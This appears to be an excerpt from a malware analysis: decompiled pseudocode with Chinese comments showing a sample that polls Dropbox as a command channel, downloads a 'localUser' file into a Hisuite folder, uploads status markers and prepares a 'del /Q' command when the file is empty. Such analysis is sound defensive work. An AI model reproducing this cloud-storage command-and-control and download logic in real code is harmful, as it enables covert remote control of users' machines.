 swprintf_401820(&Filename, L"%s%s", &word_483270, L"\\Hisuite\\userdata\\localUser");/
swprintf_401820(&v98, L"%s%s", &word_483270, L"\\Hisuite\\userdata\\localUser.conf");/
v4 = Sleep;
while ( _wfopen_s(&File, &Filename, L"rb") )// 是否存在LocalUser
{
while ( dropbox_404720("localUser", 4, 0) )// query
Sleep(dwMilliseconds);
dropbox_404720("localUser", 1, &Filename);// down
dropbox_404720("/Unknown/localUser", 3, 0);
}
fseek(File, 0, SEEK_END);
v5 = ftell(File);
rewind(File);
fclose(File);
if ( !v5 ) // 大小为0
{
swprintf_401820(&v93, L"%s%s%s", L"/u /c del /Q \"", &Filename);
dropbox_404720("/Unknown/localUser", 2, 0);// up
return 0;
}